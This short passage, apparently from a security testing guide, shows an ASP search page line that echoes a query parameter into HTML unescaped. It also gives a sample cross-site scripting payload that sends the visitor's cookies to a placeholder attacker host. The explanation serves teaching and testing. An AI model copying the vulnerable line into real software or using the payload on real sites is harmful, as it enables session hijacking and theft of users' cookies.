 An example

An example of vulnerability is contained in the following source code:

Response.Write “<input type=""text"" name=""Search"" size=""40"" value=""" & Request.QueryString("Search") & """><br />" & vbNewLine

This line of search.asp page contains a vulnerability: the value of an input variable (Search) will be sent to the client browser with no checks. The following test case perform a XSS attack redirecting Client Cookie values to a page of attacker’s server :

“><script>location.URL=‘http://www.attackersite.com/attacker.cgi?’ + document.cookie) </script>

22